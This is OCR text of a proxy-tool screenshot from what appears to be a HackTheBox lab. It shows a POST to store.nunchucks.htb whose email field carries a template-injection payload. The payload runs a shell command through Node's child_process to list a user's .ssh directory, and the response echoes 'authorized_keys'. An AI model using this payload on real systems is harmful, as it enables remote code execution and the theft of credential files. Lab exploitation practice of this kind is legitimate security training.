 Request
Pretty Raw \n Actions
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 147
11 DNT: 1
12 Connection: close
13 Cookie: _csrf=Fh1jTisHJtOXYATXYYff-QZb
14
15 {"email":
"0xma{{range.constructor(\"return global.process.mainModule.require('child_
process').execSync('ls /home/david/.ssh/')\")()}}@example.htb"}
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Feb 2022 16:09:51 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 106
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"6a-+bZxrfGewbOVq1Z8TDuVWF6Oigo"
9
10 {"response":
"You will receive updates on the following email address: 0xmaauthorized_ke
ys\n@example.htb."}
? Search... 0 matches